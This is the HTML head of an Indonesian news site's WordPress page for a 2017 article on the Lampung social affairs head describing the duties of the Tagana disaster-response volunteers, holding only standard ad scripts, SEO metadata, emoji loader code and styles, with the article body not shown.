

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/
body_size: 18356
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kadissos Lampung Jabarkan Tugas Tagana - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Kadissos Lampung Jabarkan Tugas Tagana","datePublished":"2017-01-29T09:19:00+00:00","dateModified":"2019-04-09T08:38:30+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/"},"wordCount":360,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg","keywords":["Provinsi"],"articleSection":["Daerah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/","url":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/","name":"Kadissos Lampung Jabarkan Tugas Tagana - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg","datePublished":"2017-01-29T09:19:00+00:00","dateModified":"2019-04-09T08:38:30+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg","width":540,"height":960},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Kadissos Lampung Jabarkan Tugas Tagana"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Kadissos Lampung Jabarkan Tugas Tagana Umpan Komentar" href="https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:description" content="Sumaju Saeni di salaah satu acara Bandarlampung- Taruna Siaga Bencana (Tagana) Kabupaten Selatan&nbsp; merupakan salah satu organisasi sosial&nbsp; yang bergerak di bidang penanggulangan bencana alam dan bencana sosial berbasiskan masyarakat. Keberadaannya sangat dibutuhkan oleh masyarakat baik dalam kondisi terjadi bencana maupun tidak. Hal tersebut mengingat Tagana selalu berada di tengah masyarakat baik dalam penanganan korban..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Kadissos Lampung Jabarkan Tugas Tagana"><meta property="og:url" content="https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/"><meta property="og:updated_time" content="2019-04-09T08:38:30+07:00">
<meta property="article:tag" content="Provinsi"><meta property="article:published_time" content="2017-01-29T09:19:00+00:00"><meta property="article:modified_time" content="2019-04-09T08:38:30+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Kadissos Lampung Jabarkan Tugas Tagana"><meta property="twitter:description" content="Sumaju Saeni di salaah satu acara Bandarlampung- Taruna Siaga Bencana (Tagana) Kabupaten Selatan&nbsp; merupakan salah satu organisasi sosial&nbsp; yang bergerak di bidang penanggulangan bencana..."><meta property="twitter:url" content="https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="Kadissos Lampung Jabarkan Tugas Tagana"><meta itemprop="description" content="Sumaju Saeni di salaah satu acara Bandarlampung- Taruna Siaga Bencana (Tagana) Kabupaten Selatan&nbsp; merupakan salah satu organisasi sosial&nbsp; yang bergerak di bidang penanggulangan bencana alam dan bencana sosial berbasiskan masyarakat. Keberadaannya sangat dibutuhkan oleh masyarakat baik dalam kondisi terjadi bencana maupun tidak. Hal tersebut mengingat Tagana selalu berada di tengah masyarakat baik dalam penanganan korban..."><meta itemprop="datePublished" content="2017-01-29"><meta itemprop="dateModified" content="2019-04-09T08:38:30+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/4367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=4367' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2017%2F01%2F29%2Fkadissos-lampung-jabarkan-tugas-tagana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2017%2F01%2F29%2Fkadissos-lampung-jabarkan-tugas-tagana%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
